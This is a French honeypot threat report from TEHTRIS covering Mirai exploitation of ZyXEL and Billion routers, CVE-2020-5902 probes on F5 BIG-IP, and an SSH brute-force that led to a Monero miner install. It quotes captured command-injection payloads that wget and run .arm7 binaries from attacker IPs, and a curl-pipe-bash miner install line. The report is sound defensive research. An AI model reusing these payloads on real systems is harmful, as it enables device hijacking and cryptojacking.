Les fêtes de fin d’année n’ont pas été l’occasion de faire une pause pour les cyberattaquants. Et nous les avons vus continuer à attaquer les honeypots internationaux de TEHTRIS… Dans ce rapport bimensuel, nous nous concentrons sur les activités liées au botnet Mirai et associées au User Agent MtmKilledYou, ainsi que sur d’autres tentatives d’exploitation de vulnérabilités visant à enrôler des appareils dans des botnets ou à miner des crypto-monnaies.

Botnet Mirai : activité associée au User Agent MtmKilledYou

Des tentatives incessantes pour exploiter la vulnérabilité d’exécution de code à distance (RCE) dans les routeurs ZyXEL et Billion sont observées sur les honeypots TEHTRIS. Elles sont soit associées au User Agent « Hello, world« , « r00ts3c-owned-you » ou « MtmKilledYou« , tous liés au botnet Mirai. Concentrons-nous sur les activités liées au User Agent MtmKilledYou.

Fichiers arm téléchargés pour propager le botnet Mirai



Après avoir obtenu l’accès à la machine ciblée, les données contenues dans le champ Raw Data montrent que l’attaquant veut télécharger une charge utile malveillante sous la forme de fichiers .arm7 :

remote_submit_Flag=1&remote_syslog_Flag=1&RemoteSyslogSupported=1&LogFlag=0&remote_host=%3bcd+/tmp;wget+http[:]//196.196.196[.]2/VotreNom/BinName.arm7;chmod+777+BinName.arm7 ; ./BinName.arm7;rm+-rf+BinName.arm7%3b%23&remoteSubmit=SaveL’URL http[:]//196.196.196[.]2/YourName/BinName[.]arm7 n’est plus active. L’adresse IP irlandaise 196.196.196[.]2 (AS 58065 – Packet Exchange Limited) était contenue dans les strings du fichier 1141d7fa1808a6d1121bc6c45d7efeb0fa004a504bb30eea87b6d93da4e7e14c associé au botnet Mirai.

remote_submit_Flag=1&remote_syslog_Flag=1&RemoteSyslogSupported=1&LogFlag=0&remote_host=%3bcd+/tmp;wget+http[:]//167.172.164[.]152/AkitaXss/bin.arm7;chmod+777+bin.arm7 ;./bin.arm7;rm+-rf+bin.arm7%3b%23&remoteSubmit=Save



remote_submit_Flag=1&remote_syslog_Flag=1&RemoteSyslogSupported=1&LogFlag=0&remote_host=%3bcd+/tmp;wget+http[ :]//68.183.41[.]96/idk/home.arm7;chmod+777+home.arm7 ;./home.arm7;rm+-rf+home.arm7%3b%23&remoteSubmit=SaveBien que l’URL http[ :]//68.183.41[.]96/idk/home.arm7 n’ait pas été détectée auparavant par d’autres chercheurs en cybersécurité, certains fournisseurs de VirusTotal signalent le fichier exécutable téléchargé (home.arm7) comme étant malveillant.

Adresses IP effectuant les tentatives d’exploitation

13 adresses IP différentes mènent les tentatives d’attaque mentionnées ci-dessus, ciblant un serveur italien et un serveur britannique.

| ADRESSE IP | PAYS | AS |

| 1.233.206[.]27 | KR | AS 4665 (Université Yonsei) |

| 210.221.206[.]138 | KR | AS 3786 ( LG DACOM Corporation ) |

| 218.145.61[.]20 | KR | AS 4766 (Korea Telecom) |

| 175.196.233[.]99 | KR | AS 4766 (Korea Telecom) |

| 117.30.39[.]183 | CN | AS 4134 ( Chinanet ) |

| 27.154.111[.]21 | CN | AS 4134 ( Chinanet ) |

| 117.30.38[.]204 | CN | AS 4134 ( Chinanet ) |

| 39.108.138[.]206 | CN | AS 37963 ( Hangzhou Alibaba Advertising Co.,Ltd. ) |

| 121.41.84[.]196 | CN | AS 37963 ( Hangzhou Alibaba Advertising Co.,Ltd. ) |

| 94.229.79[.]10 | GB | AS 42831 ( UK Dedicated Servers Limited ) |

| 138.68.97[.]26 | DE | AS 14061 ( DIGITALOCEAN-ASN) |

| 196.196.196[.]3 | IE | AS 58065 (Packet Exchange Limited) |

| 77.150.235[.]197 | FR | AS 15557 ( Société Francaise Du Radiotelephone – SFR SA ) |

Tentative d’exploitation d’une vulnérabilité dans F5 BIG-IP

3 adresses IP ont été détectées essayant d’exploiter la vulnérabilité dans F5 BIG-IP correspondant à la CVE-2020-5902 (CVSSv3 : 9.8) qui permet aux acteurs malveillants non authentifiés d’exécuter des commandes système arbitraires, de violer l’intégrité et la confidentialité des données, ou encore d’injection du code à distance.

Les requêtes correspondaient aux critères suivants :

URL : /tmui/locallb/workspace/tmshCmd.jsp

Ou /tmui/locallb/workspace/fileSave.jsp

Données brutes:

'fileName=%2Ftmp%2Fnonexistent&content=echo%20%27aDNsbDBfdzBSbGQK%27%20%7C%20base64%20-d'Correspondant à fileName=/tmp/nonexistent&content=echo ‘aDNsbDBfdzBSbGQK’ | base64 -d’.

‘aDNsbDBfdzBSbGQK’ décodé en base64 correspond à h3ll0_w0Rld.

Les adresses IP qui ont mené cette activité sont les suivantes :

| ADRESSE IP | PAYS | AS |

| 134.209.95[.]214 | NL | AS 14061 ( DIGITALOCEAN-ASN ) |

| 135.181.193[.]14 | FI | AS 24940 ( Hetzner Online GmbH ) |

| 146.70.142[.]22 | DANS | AS 9009 ( M247 Europe SRL ) |

Pour plus d’informations sur cette CVE, veuillez consulter le site de l’ANSSI https://www.cert.ssi.gouv.fr/avis/CERTFR-2020-AVI-399/.



Installation d’un cryptominer après un brute-force

Le 04/01/23 , à 00:47Z, un attaquant utilisant l’adresse IP 89.44.9[.]225 a effectué une attaque brute-force sur un compte d’un honeypot de l’Est des États-Unis en utilisant le protocole SSH. Après quelques tentatives infructueuses, il a réussi à obtenir des informations d’identification, puis il a exécuté les lignes de commande suivantes :

curl -s -L

http[:]//download[.]c3pool[.]org/xmrig_setup/raw/master/setup_c3pool_miner.sh | LC_ALL=en_US.UTF-8 bash -s 89p8myXNvbHLadTsifZ9aMWSM643faM1gWDXkjZMecHMcrp74t9NHKfBzrBGjDqYyH9CTiuegwnfyeoGpz7itBkx8Mst3X4 &Le script Shell setup_c3pool_miner.sh que l’attaquant tente de télécharger correspond au sha256 0bade474b812222dbb9114125465f9dd558e6368f155a6cd20ca352ddd20549e, qui est un minerLinux connu de la communauté de la cybersécurité et signalé comme malveillant dans des bases de données publiques.



Plus largement, C3Pool est un miner de Monero. Le site web est en chinois et en anglais et demande spécifiquement de s’assurer que l’utilisation de leur plateforme est faite « en conformité avec les lois, les règlements et les politiques pertinentes de [son] pays ou de [sa] région.«

Traduction automatique : Je confirme et affirme par la présente que je ne suis pas un résident de Cuba, de l’Iran, de la Corée du Nord, de la Syrie ou de tout autre pays ou région soumis à des sanctions administrées ou appliquées par le pays ou le gouvernement concerné ou une agence internationale, et que les services de pool minier fournis par StarMap sont conformes aux lois, réglementations et politiques de mon pays ou de ma région.

L’objectif de l’attaquant est d’utiliser les ressources de l’appareil ciblé pour miner de la cryptomonnaie et la transférer dans son portefeuille Monero (qui correspond possiblement à la chaîne de caractères de la ligne de commande composée de 95 caractères, correspondant au format des portefeuilles Monero).

Ce type d’attaque n’est pas discret car il consomme généralement des ressources matérielles, de sorte que la machine compromise peut ne pas fonctionner correctement. Mais comme le cloud est de plus en plus utilisé, nous constatons une augmentation des risques car les entreprises n’ont parfois pas le temps de vérifier la sécurité de la charge de travail du cloud, ou de vérifier ce qui se passe.

Il est également intéressant de voir que les criminels essaient de trouver le meilleur moyen de gagner de l’argent. C’est une sorte d’exploration. Ils essaient de trouver leur « marché » en vérifiant ce qui leur rapportera le plus. Bien sûr, les ransomwares restent la principale source de problèmes de sécurité, par rapport au minage.

L’adresse IP 89.44.9[.]225 (FR – AS 9009 – M247 Europe SRL) a été taguée comme malveillante dans les bases de données publiques, notamment pour mener des activités de brute-force SSH.